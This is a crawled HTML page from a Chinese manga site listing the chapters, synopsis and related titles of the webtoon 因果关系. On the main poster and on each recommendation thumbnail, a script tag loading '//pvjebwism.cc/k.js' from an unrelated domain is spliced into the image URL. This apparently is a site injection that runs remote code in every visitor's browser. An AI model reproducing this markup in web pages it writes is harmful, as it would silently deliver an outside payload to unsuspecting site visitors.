

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/85523.html
body_size: 5741
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>因果关系最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画因果关系_雷电漫画网,因果关系漫画,因果关系在线观看,因果关系最新漫画,因果关系最新章节" />
    <meta name="description" content="雷电漫画网提供 <<因果关系>> 漫画最新章节,因心理障碍只想做透明人！
却同时被校花校草盯上了！
在妈妈的强迫下当儿....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>因果关系</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/85523-1-101.html"><img src="http://img2.manga8.xyz/fm/tupian/8a5d2ba013b1e4cb4308f594c9d870a9.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="因果关系"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">因果关系</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/Kang Hwanyoung.html" target="_blank">Kang Hwanyoung</a>&nbsp;<a href="/vodsearch/-------------/author/Kang Hwanyoung.html" target="_blank">Kang Hwanyoung</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：[第101话] 解决（2）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-01-04</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 因心理障碍只想做透明人！
却同时被校花校草盯上了！
在妈妈的强迫下当儿童演员的尤拉，患上了肢体接触恐惧症，中断了演艺活动，跟妈妈也愈发疏远,最终选择离开家独自开启新的校园生活。而本想在班级当透明人的尤拉，却因高仁宇的出现发生了巨大的改变！ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------韩国-.html" target="_blank">韩国</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------恋爱-.html" target="_blank">恋爱</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/85523-1-1.html" class="btn" title="[第25话] Flood" style="background-color: #eee; color: #111 !important;">[第25话] Flood</a></li>
            
            <li><a href="/zhangjie/85523-1-2.html" class="btn" title="[第26话] Trigger" style="background-color: #eee; color: #111 !important;">[第26话] Trigger</a></li>
            
            <li><a href="/zhangjie/85523-1-3.html" class="btn" title="[第27话] 各自的时间" style="background-color: #eee; color: #111 !important;">[第27话] 各自的时间</a></li>
            
            <li><a href="/zhangjie/85523-1-4.html" class="btn" title="[第28话] 雨过天晴" style="background-color: #eee; color: #111 !important;">[第28话] 雨过天晴</a></li>
            
            <li><a href="/zhangjie/85523-1-5.html" class="btn" title="[第29话] 运动会（1）" style="background-color: #eee; color: #111 !important;">[第29话] 运动会（1）</a></li>
            
            <li><a href="/zhangjie/85523-1-6.html" class="btn" title="[第30话] 运动会（2）" style="background-color: #eee; color: #111 !important;">[第30话] 运动会（2）</a></li>
            
            <li><a href="/zhangjie/85523-1-7.html" class="btn" title="[第31话] 海源的理由（1）" style="background-color: #eee; color: #111 !important;">[第31话] 海源的理由（1）</a></li>
            
            <li><a href="/zhangjie/85523-1-8.html" class="btn" title="[第32话] 海源的理由（2）" style="background-color: #eee; color: #111 !important;">[第32话] 海源的理由（2）</a></li>
            
            <li><a href="/zhangjie/85523-1-9.html" class="btn" title="[第33话] Rude boy" style="background-color: #eee; color: #111 !important;">[第33话] Rude boy</a></li>
            
            <li><a href="/zhangjie/85523-1-10.html" class="btn" title="[第34话] 需要对话" style="background-color: #eee; color: #111 !important;">[第34话] 需要对话</a></li>
            
            <li><a href="/zhangjie/85523-1-11.html" class="btn" title="[第35话] 需要帮助" style="background-color: #eee; color: #111 !important;">[第35话] 需要帮助</a></li>
            
            <li><a href="/zhangjie/85523-1-12.html" class="btn" title="[第36话] 需要对话？" style="background-color: #eee; color: #111 !important;">[第36话] 需要对话？</a></li>
            
            <li><a href="/zhangjie/85523-1-13.html" class="btn" title="[第37话] 转折点" style="background-color: #eee; color: #111 !important;">[第37话] 转折点</a></li>
            
            <li><a href="/zhangjie/85523-1-14.html" class="btn" title="[第38话] save me" style="background-color: #eee; color: #111 !important;">[第38话] save me</a></li>
            
            <li><a href="/zhangjie/85523-1-15.html" class="btn" title="[第39话] 我的嫉妒" style="background-color: #eee; color: #111 !important;">[第39话] 我的嫉妒</a></li>
            
            <li><a href="/zhangjie/85523-1-16.html" class="btn" title="[第40话] 看恐怖电影" style="background-color: #eee; color: #111 !important;">[第40话] 看恐怖电影</a></li>
            
            <li><a href="/zhangjie/85523-1-17.html" class="btn" title="[第41话] 兔子和狐狸玩偶" style="background-color: #eee; color: #111 !important;">[第41话] 兔子和狐狸玩偶</a></li>
            
            <li><a href="/zhangjie/85523-1-18.html" class="btn" title="[第42话] Swallow" style="background-color: #eee; color: #111 !important;">[第42话] Swallow</a></li>
            
            <li><a href="/zhangjie/85523-1-19.html" class="btn" title="[第43话] 逃避现实" style="background-color: #eee; color: #111 !important;">[第43话] 逃避现实</a></li>
            
            <li><a href="/zhangjie/85523-1-20.html" class="btn" title="[第44话] 透气" style="background-color: #eee; color: #111 !important;">[第44话] 透气</a></li>
            
            <li><a href="/zhangjie/85523-1-21.html" class="btn" title="[第1话] 入学典礼" style="background-color: #eee; color: #111 !important;">[第1话] 入学典礼</a></li>
            
            <li><a href="/zhangjie/85523-1-22.html" class="btn" title="[第2话] 软硬兼施" style="background-color: #eee; color: #111 !important;">[第2话] 软硬兼施</a></li>
            
            <li><a href="/zhangjie/85523-1-23.html" class="btn" title="[第3话] 三者对质" style="background-color: #eee; color: #111 !important;">[第3话] 三者对质</a></li>
            
            <li><a href="/zhangjie/85523-1-24.html" class="btn" title="[第4话] 美人的理由" style="background-color: #eee; color: #111 !important;">[第4话] 美人的理由</a></li>
            
            <li><a href="/zhangjie/85523-1-25.html" class="btn" title="[第5话] 前哨战" style="background-color: #eee; color: #111 !important;">[第5话] 前哨战</a></li>
            
            <li><a href="/zhangjie/85523-1-26.html" class="btn" title="[第6话] 是谁" style="background-color: #eee; color: #111 !important;">[第6话] 是谁</a></li>
            
            <li><a href="/zhangjie/85523-1-27.html" class="btn" title="[第7话] 初次告白" style="background-color: #eee; color: #111 !important;">[第7话] 初次告白</a></li>
            
            <li><a href="/zhangjie/85523-1-28.html" class="btn" title="[第8话] Ladies' Night" style="background-color: #eee; color: #111 !important;">[第8话] Ladies' Night</a></li>
            
            <li><a href="/zhangjie/85523-1-29.html" class="btn" title="[第9话] 坠落" style="background-color: #eee; color: #111 !important;">[第9话] 坠落</a></li>
            
            <li><a href="/zhangjie/85523-1-30.html" class="btn" title="[第10话] 擦肩而过" style="background-color: #eee; color: #111 !important;">[第10话] 擦肩而过</a></li>
            
            <li><a href="/zhangjie/85523-1-31.html" class="btn" title="[第11话] pink attack" style="background-color: #eee; color: #111 !important;">[第11话] pink attack</a></li>
            
            <li><a href="/zhangjie/85523-1-32.html" class="btn" title="[第12话] 营救和闹事没多大差别?" style="background-color: #eee; color: #111 !important;">[第12话] 营救和闹事没多大差别?</a></li>
            
            <li><a href="/zhangjie/85523-1-33.html" class="btn" title="[第13话] 第一个朋友" style="background-color: #eee; color: #111 !important;">[第13话] 第一个朋友</a></li>
            
            <li><a href="/zhangjie/85523-1-34.html" class="btn" title="[第14话] 变化的开始" style="background-color: #eee; color: #111 !important;">[第14话] 变化的开始</a></li>
            
            <li><a href="/zhangjie/85523-1-35.html" class="btn" title="[第15话] 新面孔登场?" style="background-color: #eee; color: #111 !important;">[第15话] 新面孔登场?</a></li>
            
            <li><a href="/zhangjie/85523-1-36.html" class="btn" title="[第16话] Communicate" style="background-color: #eee; color: #111 !important;">[第16话] Communicate</a></li>
            
            <li><a href="/zhangjie/85523-1-37.html" class="btn" title="[第17话] 便当" style="background-color: #eee; color: #111 !important;">[第17话] 便当</a></li>
            
            <li><a href="/zhangjie/85523-1-38.html" class="btn" title="[第18话] 仁宇和海源" style="background-color: #eee; color: #111 !important;">[第18话] 仁宇和海源</a></li>
            
            <li><a href="/zhangjie/85523-1-39.html" class="btn" title="[第19话] gossip magnet" style="background-color: #eee; color: #111 !important;">[第19话] gossip magnet</a></li>
            
            <li><a href="/zhangjie/85523-1-40.html" class="btn" title="[第20话] 心动" style="background-color: #eee; color: #111 !important;">[第20话] 心动</a></li>
            
            <li><a href="/zhangjie/85523-1-41.html" class="btn" title="[第21话] 心迹" style="background-color: #eee; color: #111 !important;">[第21话] 心迹</a></li>
            
            <li><a href="/zhangjie/85523-1-42.html" class="btn" title="[第22话] 讨厌的理由" style="background-color: #eee; color: #111 !important;">[第22话] 讨厌的理由</a></li>
            
            <li><a href="/zhangjie/85523-1-43.html" class="btn" title="[第23话] 仁宇的复仇" style="background-color: #eee; color: #111 !important;">[第23话] 仁宇的复仇</a></li>
            
            <li><a href="/zhangjie/85523-1-44.html" class="btn" title="[第24话] 暴风骤雨前" style="background-color: #eee; color: #111 !important;">[第24话] 暴风骤雨前</a></li>
            
            <li><a href="/zhangjie/85523-1-45.html" class="btn" title="[第45话] 感受的差异？" style="background-color: #eee; color: #111 !important;">[第45话] 感受的差异？</a></li>
            
            <li><a href="/zhangjie/85523-1-46.html" class="btn" title="[第46话] Encounter" style="background-color: #eee; color: #111 !important;">[第46话] Encounter</a></li>
            
            <li><a href="/zhangjie/85523-1-47.html" class="btn" title="[第47话] 纽带感" style="background-color: #eee; color: #111 !important;">[第47话] 纽带感</a></li>
            
            <li><a href="/zhangjie/85523-1-48.html" class="btn" title="[第48话] 暑假" style="background-color: #eee; color: #111 !important;">[第48话] 暑假</a></li>
            
            <li><a href="/zhangjie/85523-1-49.html" class="btn" title="[第49话] Who is she？" style="background-color: #eee; color: #111 !important;">[第49话] Who is she？</a></li>
            
            <li><a href="/zhangjie/85523-1-50.html" class="btn" title="[第50话] 只有你不知道的烹饪课堂" style="background-color: #eee; color: #111 !important;">[第50话] 只有你不知道的烹饪课堂</a></li>
            
            <li><a href="/zhangjie/85523-1-51.html" class="btn" title="[第51话] Men's Night" style="background-color: #eee; color: #111 !important;">[第51话] Men's Night</a></li>
            
            <li><a href="/zhangjie/85523-1-52.html" class="btn" title="[第52话] Fake Love" style="background-color: #eee; color: #111 !important;">[第52话] Fake Love</a></li>
            
            <li><a href="/zhangjie/85523-1-53.html" class="btn" title="[第53话] 回避" style="background-color: #eee; color: #111 !important;">[第53话] 回避</a></li>
            
            <li><a href="/zhangjie/85523-1-54.html" class="btn" title="[第54话] 登场" style="background-color: #eee; color: #111 !important;">[第54话] 登场</a></li>
            
            <li><a href="/zhangjie/85523-1-55.html" class="btn" title="[第55话] 林世恩" style="background-color: #eee; color: #111 !important;">[第55话] 林世恩</a></li>
            
            <li><a href="/zhangjie/85523-1-56.html" class="btn" title="[第56话] Sink" style="background-color: #eee; color: #111 !important;">[第56话] Sink</a></li>
            
            <li><a href="/zhangjie/85523-1-57.html" class="btn" title="[第57话] 雨中的治疗" style="background-color: #eee; color: #111 !important;">[第57话] 雨中的治疗</a></li>
            
            <li><a href="/zhangjie/85523-1-58.html" class="btn" title="[第58话] Treat" style="background-color: #eee; color: #111 !important;">[第58话] Treat</a></li>
            
            <li><a href="/zhangjie/85523-1-59.html" class="btn" title="[第59话] 夸奖对决" style="background-color: #eee; color: #111 !important;">[第59话] 夸奖对决</a></li>
            
            <li><a href="/zhangjie/85523-1-60.html" class="btn" title="[第60话] drunken..fox？" style="background-color: #eee; color: #111 !important;">[第60话] drunken..fox？</a></li>
            
            <li><a href="/zhangjie/85523-1-61.html" class="btn" title="[第61话] 仁宇的理由" style="background-color: #eee; color: #111 !important;">[第61话] 仁宇的理由</a></li>
            
            <li><a href="/zhangjie/85523-1-62.html" class="btn" title="[第62话] 扑通扑通" style="background-color: #eee; color: #111 !important;">[第62话] 扑通扑通</a></li>
            
            <li><a href="/zhangjie/85523-1-63.html" class="btn" title="[第63话] 安慰" style="background-color: #eee; color: #111 !important;">[第63话] 安慰</a></li>
            
            <li><a href="/zhangjie/85523-1-64.html" class="btn" title="[第64话] Recover" style="background-color: #eee; color: #111 !important;">[第64话] Recover</a></li>
            
            <li><a href="/zhangjie/85523-1-65.html" class="btn" title="[第65话] 尤拉的理由" style="background-color: #eee; color: #111 !important;">[第65话] 尤拉的理由</a></li>
            
            <li><a href="/zhangjie/85523-1-66.html" class="btn" title="[第66话] 第二学期" style="background-color: #eee; color: #111 !important;">[第66话] 第二学期</a></li>
            
            <li><a href="/zhangjie/85523-1-67.html" class="btn" title="[第67话] Brave" style="background-color: #eee; color: #111 !important;">[第67话] Brave</a></li>
            
            <li><a href="/zhangjie/85523-1-68.html" class="btn" title="[第68话] 恋爱开始？" style="background-color: #eee; color: #111 !important;">[第68话] 恋爱开始？</a></li>
            
            <li><a href="/zhangjie/85523-1-69.html" class="btn" title="[第69话] 男朋友" style="background-color: #eee; color: #111 !important;">[第69话] 男朋友</a></li>
            
            <li><a href="/zhangjie/85523-1-70.html" class="btn" title="[第70话] 好奇接吻的感觉吗？" style="background-color: #eee; color: #111 !important;">[第70话] 好奇接吻的感觉吗？</a></li>
            
            <li><a href="/zhangjie/85523-1-71.html" class="btn" title="[第71话] 喧宾夺主" style="background-color: #eee; color: #111 !important;">[第71话] 喧宾夺主</a></li>
            
            <li><a href="/zhangjie/85523-1-72.html" class="btn" title="[第72话] Call my name" style="background-color: #eee; color: #111 !important;">[第72话] Call my name</a></li>
            
            <li><a href="/zhangjie/85523-1-73.html" class="btn" title="[第73话] 刻画无盐" style="background-color: #eee; color: #111 !important;">[第73话] 刻画无盐</a></li>
            
            <li><a href="/zhangjie/85523-1-74.html" class="btn" title="[第74话] 第二个夜晚" style="background-color: #eee; color: #111 !important;">[第74话] 第二个夜晚</a></li>
            
            <li><a href="/zhangjie/85523-1-75.html" class="btn" title="[第75话] Deja-vu" style="background-color: #eee; color: #111 !important;">[第75话] Deja-vu</a></li>
            
            <li><a href="/zhangjie/85523-1-76.html" class="btn" title="[第76话] 狗仔" style="background-color: #eee; color: #111 !important;">[第76话] 狗仔</a></li>
            
            <li><a href="/zhangjie/85523-1-77.html" class="btn" title="[第77话] Signal" style="background-color: #eee; color: #111 !important;">[第77话] Signal</a></li>
            
            <li><a href="/zhangjie/85523-1-78.html" class="btn" title="[第78话] 弱点公开？" style="background-color: #eee; color: #111 !important;">[第78话] 弱点公开？</a></li>
            
            <li><a href="/zhangjie/85523-1-79.html" class="btn" title="[第79话] 端倪" style="background-color: #eee; color: #111 !important;">[第79话] 端倪</a></li>
            
            <li><a href="/zhangjie/85523-1-80.html" class="btn" title="[第80话] Similar" style="background-color: #eee; color: #111 !important;">[第80话] Similar</a></li>
            
            <li><a href="/zhangjie/85523-1-81.html" class="btn" title="[第81话] 女朋友" style="background-color: #eee; color: #111 !important;">[第81话] 女朋友</a></li>
            
            <li><a href="/zhangjie/85523-1-82.html" class="btn" title="[第82话] 解决矛盾" style="background-color: #eee; color: #111 !important;">[第82话] 解决矛盾</a></li>
            
            <li><a href="/zhangjie/85523-1-83.html" class="btn" title="[第83话] 初次上学" style="background-color: #eee; color: #111 !important;">[第83话] 初次上学</a></li>
            
            <li><a href="/zhangjie/85523-1-84.html" class="btn" title="[第84话] 心动读书室" style="background-color: #eee; color: #111 !important;">[第84话] 心动读书室</a></li>
            
            <li><a href="/zhangjie/85523-1-85.html" class="btn" title="[第85话] 生日礼物同盟" style="background-color: #eee; color: #111 !important;">[第85话] 生日礼物同盟</a></li>
            
            <li><a href="/zhangjie/85523-1-86.html" class="btn" title="[第86话] 惊喜" style="background-color: #eee; color: #111 !important;">[第86话] 惊喜</a></li>
            
            <li><a href="/zhangjie/85523-1-87.html" class="btn" title="[第87话] 生日派对" style="background-color: #eee; color: #111 !important;">[第87话] 生日派对</a></li>
            
            <li><a href="/zhangjie/85523-1-88.html" class="btn" title="[第88话] Rumor" style="background-color: #eee; color: #111 !important;">[第88话] Rumor</a></li>
            
            <li><a href="/zhangjie/85523-1-89.html" class="btn" title="[第89话] 某种理由" style="background-color: #eee; color: #111 !important;">[第89话] 某种理由</a></li>
            
            <li><a href="/zhangjie/85523-1-90.html" class="btn" title="[第90话] 圈粉不定期" style="background-color: #eee; color: #111 !important;">[第90话] 圈粉不定期</a></li>
            
            <li><a href="/zhangjie/85523-1-91.html" class="btn" title="[第91话] Attention" style="background-color: #eee; color: #111 !important;">[第91话] Attention</a></li>
            
            <li><a href="/zhangjie/85523-1-92.html" class="btn" title="[第92话] Jealousy" style="background-color: #eee; color: #111 !important;">[第92话] Jealousy</a></li>
            
            <li><a href="/zhangjie/85523-1-93.html" class="btn" title="[第93话] 聊天群" style="background-color: #eee; color: #111 !important;">[第93话] 聊天群</a></li>
            
            <li><a href="/zhangjie/85523-1-94.html" class="btn" title="[第94话] 细微的事情" style="background-color: #eee; color: #111 !important;">[第94话] 细微的事情</a></li>
            
            <li><a href="/zhangjie/85523-1-95.html" class="btn" title="[第95话] Surface" style="background-color: #eee; color: #111 !important;">[第95话] Surface</a></li>
            
            <li><a href="/zhangjie/85523-1-96.html" class="btn" title="[第96话] 各自的周末" style="background-color: #eee; color: #111 !important;">[第96话] 各自的周末</a></li>
            
            <li><a href="/zhangjie/85523-1-97.html" class="btn" title="[第97话] 敞开心扉" style="background-color: #eee; color: #111 !important;">[第97话] 敞开心扉</a></li>
            
            <li><a href="/zhangjie/85523-1-98.html" class="btn" title="[第98话] 确认心意" style="background-color: #eee; color: #111 !important;">[第98话] 确认心意</a></li>
            
            <li><a href="/zhangjie/85523-1-99.html" class="btn" title="[第99话] 整理心情" style="background-color: #eee; color: #111 !important;">[第99话] 整理心情</a></li>
            
            <li><a href="/zhangjie/85523-1-100.html" class="btn" title="[第100话] 解决（1）" style="background-color: #eee; color: #111 !important;">[第100话] 解决（1）</a></li>
            
            <li><a href="/zhangjie/85523-1-101.html" class="btn" title="[第101话] 解决（2）" style="background-color: #eee; color: #111 !important;">[第101话] 解决（2）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/85524.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d8c72514cf64410ad6defcdd2d66004f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85524.html" target="_blank">永远之气</a></h5></div></li><li><a class="thumbnail" href="/book/85525.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/ccd73bcd0facdaeb413086b667e38c93.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85525.html" target="_blank">青梅竹马成了执着的丈夫</a></h5></div></li><li><a class="thumbnail" href="/book/85526.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/7fd9530b1ec0340c062d2633eec8a170.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85526.html" target="_blank">想要引起弟弟的注意</a></h5></div></li><li><a class="thumbnail" href="/book/85527.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/129f865a03c13dfc2ad0b0201e48f2e3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85527.html" target="_blank">MODE：CROWN</a></h5></div></li><li><a class="thumbnail" href="/book/85528.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/34147/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85528.html" target="_blank">有才能的魔法师</a></h5></div></li><li><a class="thumbnail" href="/book/85529.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/34137/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85529.html" target="_blank">如何成为一家人</a></h5></div></li><li><a class="thumbnail" href="/book/85530.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/34149/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85530.html" target="_blank">网络小说出逃记</a></h5></div></li><li><a class="thumbnail" href="/book/85531.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/34152/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85531.html" target="_blank">请不要来恶女的文具店！</a></h5></div></li><li><a class="thumbnail" href="/book/85522.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5cbf4cd6ea5dc602c538b499f031c284.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85522.html" target="_blank">天龙和龙田的假日休暇</a></h5></div></li><li><a class="thumbnail" href="/book/85521.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c84f66c0030375340677160a9f92f431.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85521.html" target="_blank">穿越末世遛丧尸</a></h5></div></li><li><a class="thumbnail" href="/book/85520.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d208a27d48139c7f2ffcfac7c84088cc.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85520.html" target="_blank">入手神话级专属装备</a></h5></div></li><li><a class="thumbnail" href="/book/85519.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/36e111793f2d0831b2fbee5014237c86.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85519.html" target="_blank">名门家族的剑术天才</a></h5></div></li><li><a class="thumbnail" href="/book/85518.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f73a15b62faf5d8bf11e5afa504c2734.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85518.html" target="_blank">深室餐厅</a></h5></div></li><li><a class="thumbnail" href="/book/85517.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2dc07ae13e8565571a461b4f5bf9a4eb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85517.html" target="_blank">请来一场柏拉图的恋爱</a></h5></div></li><li><a class="thumbnail" href="/book/85516.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/76d0fadc612715a56a74b9f95a232c5f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85516.html" target="_blank">陷入恋爱的魔法使</a></h5></div></li><li><a class="thumbnail" href="/book/85515.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5233c99971f1facbc2bd9625d25761fb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/85515.html" target="_blank">学长好坏！</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>
